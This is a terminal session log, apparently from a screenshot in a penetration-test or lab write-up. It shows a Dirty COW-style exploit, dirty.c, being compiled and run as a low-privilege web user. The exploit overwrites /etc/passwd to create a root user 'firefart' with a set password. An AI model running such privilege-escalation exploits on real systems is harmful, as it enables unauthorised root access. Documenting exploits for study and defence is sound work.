 ssh ▸ attck ▸ we1
[wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ ls
dirty  dirty.c
[wwwuser@localhost ~]$ ./dirty 123.com
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123.com
Complete line:
firefart:finqUCTZBbHgg:0:0:pwned:/root:/bin/bash
mmap: 7f532f7ca000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123.com'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost ~]$